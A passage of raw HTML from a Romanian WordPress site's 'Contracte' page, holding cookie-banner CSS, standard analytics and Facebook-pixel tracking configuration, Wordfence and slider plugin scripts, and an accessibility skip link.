40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"94c28861-4da6-49ac-a22f-a9d9de143607","params":{"page_title":"Contracte","post_type":"page","post_id":36486,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro/contracte2/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://proedus.ro","ajaxUrl":"https://proedus.ro/wp-admin/admin-ajax.php","ajax_event":"73f167a674","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769598096"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.3" id="font-awesome-4-shim-js"></script>
<script></script><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=6C826F10EAC478DE41B0F99A340FF9FA');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGY29udHJhY3RlMiUyRiZhbXA7X3dwbm9uY2U9ODhjMjUzYzMzZCJ9" /><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.9' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
}
.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-36486 wp-embed-responsive wp-theme-appku noptin ally-default blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187 elementor-page elementor-page-36486">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

